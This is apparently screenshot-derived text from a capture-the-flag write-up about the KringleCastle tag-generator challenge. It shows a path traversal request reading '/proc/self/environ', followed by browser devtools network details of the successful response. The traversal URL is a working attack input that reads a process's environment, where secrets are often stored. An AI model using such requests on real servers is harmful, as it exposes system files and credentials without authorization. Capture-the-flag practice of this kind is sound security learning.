 https://tag-generator.kringlecastle.com/image?id=../../proc/self/environ
The image “https://tag-generator.kringlecastle.com/image?id=../../proc/self/environ” cannot be displayed because it contains errors
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application ABP Adblock Plus
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other
Status Meth... Domain File Initiator Type Transferred Size Headers Cookies Request Response Timi
200 GET tag-generato... image?id=../../proc/self/environ BrowserTabChil... jpeg 767 B 399 B Filter Headers
404 GET tag-generato... favicon.ico FaviconLoader.js... html 361 B 81 B Transferred 767 B (399 B size)
Response Headers (368 B)
Connection: keep-alive
Content-Length: 399
Content-Type: image/jpeg
Date: Sun, 10 Jan 2021 16:28:36 GMT
Server: nginx/1.14.2
2 requests 480 B / 1.10 KB transferred Finish: 937 ms DOMContentLoaded: 255 ms load: 318 ms